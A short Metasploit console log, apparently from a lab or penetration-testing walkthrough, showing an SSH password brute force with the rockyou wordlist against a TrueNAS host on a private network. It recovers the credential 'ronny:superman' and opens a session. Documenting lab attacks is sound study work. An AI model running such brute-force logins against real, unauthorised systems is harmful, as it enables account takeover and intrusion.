 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.183
rhosts ⇒ 192.168.1.183
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/ssh/ssh_login) > set username ronny
username ⇒ ronny
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file ⇒ /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.183:22 - Starting bruteforce
[+] 192.168.1.183:22 - Success: 'ronny:superman' 'Could not chdir to home directory /nonexistent: No such file
or directory uid=1002(ronny) gid=1002(ronny) groups=1002(ronny),545(builtin_users) Could not chdir to home di
rectory /nonexistent: No such file or directory FreeBSD truenas.local 13.1-RELEASE-p7 FreeBSD 13.1-RELEASE-p7
n245418-79e75956dbb TRUENAS amd64 '
[*] SSH session 1 opened (192.168.1.117:41657 → 192.168.1.183:22) at 2024-11-05 14:32:22 -1000